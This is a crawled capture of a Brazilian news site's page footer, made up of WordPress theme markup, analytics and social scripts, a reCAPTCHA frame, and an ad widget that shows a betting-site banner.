<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697c90312c4c1
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"332570","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "332570" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[332570]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.550 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 08:04:17 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -157
content:
{"332570":424}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tkzf3oR7hZJOhEsK4iqO1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769771062118');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 435
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://www.seguro.bet.br/affiliates/?btag=1760767_l279281",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"SeguroBet",src:"https://a.cdn789.dev/6de780d2544f4e739c37b061e347184b/300_seguro_250.jpeg"}),"/"===window.location.pathname&&e(n,{href:"https://www.seguro.bet.br/affiliates/?btag=1760767_l279281"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();